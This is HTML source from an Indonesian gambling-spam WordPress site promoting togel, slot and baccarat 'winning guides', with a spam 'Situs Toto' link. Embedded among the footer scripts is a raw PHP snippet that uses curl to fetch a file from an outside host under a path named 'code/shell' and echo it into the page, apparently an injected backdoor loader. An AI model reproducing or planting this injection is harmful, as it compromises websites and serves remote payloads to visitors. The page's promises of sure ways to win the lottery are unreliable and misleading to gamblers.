	<li class="cat-item cat-item-4"><a href="https://floridainauguralball.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://floridainauguralball.com/category/rtp-online/">RTp Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://floridainauguralball.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://floridainauguralball.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2026/01/v2-17wixa-rs3ne-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/panduan-menang-judi-togel-2d-tanpa-ribet-untuk-player-baru/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/panduan-menang-judi-togel-2d-tanpa-ribet-untuk-player-baru/" title="Permalink to: Panduan Menang Judi Togel 2D Tanpa Ribet untuk Player Baru: Tips dan Strategi Efektif"> Panduan Menang Judi Togel 2D Tanpa Ribet untuk Player Baru: Tips dan Strategi Efektif</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2026/01/v2-17wio1-0yefk-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/cara-dan-panduan-menang-judi-togel-2d-paling-mudah-dipahami/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/baccarat/" alt="View all posts in Baccarat"> 
                                 Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/cara-dan-panduan-menang-judi-togel-2d-paling-mudah-dipahami/" title="Permalink to: Cara dan Panduan Menang Judi Togel 2D Paling Mudah Dipahami untuk Pemula"> Cara dan Panduan Menang Judi Togel 2D Paling Mudah Dipahami untuk Pemula</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2026/01/v2-17wimj-zcvzi-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/panduan-menang-judi-togel-2d-dengan-analisis-angka-akurat/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/baccarat/" alt="View all posts in Baccarat"> 
                                 Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/panduan-menang-judi-togel-2d-dengan-analisis-angka-akurat/" title="Permalink to: Panduan Menang Judi Togel 2D dengan Analisis Angka Akurat untuk Meningkatkan Peluang Anda"> Panduan Menang Judi Togel 2D dengan Analisis Angka Akurat untuk Meningkatkan Peluang Anda</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2026/01/v2-17wikv-0rhbn-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/panduan-menang-judi-togel-2d-lengkap-untuk-pemula/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/baccarat/" alt="View all posts in Baccarat"> 
                                 Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/panduan-menang-judi-togel-2d-lengkap-untuk-pemula/" title="Permalink to: Panduan Menang Judi Togel 2D Lengkap untuk Pemula: Strategi dan Tips Efektif"> Panduan Menang Judi Togel 2D Lengkap untuk Pemula: Strategi dan Tips Efektif</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></p>
                            <p class="site-description-footer">Peluang Menang Besar di Slot Online</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://floridainauguralball.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://floridainauguralball.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://floridainauguralball.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c6348d5865ce4701b8b73877391c272b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>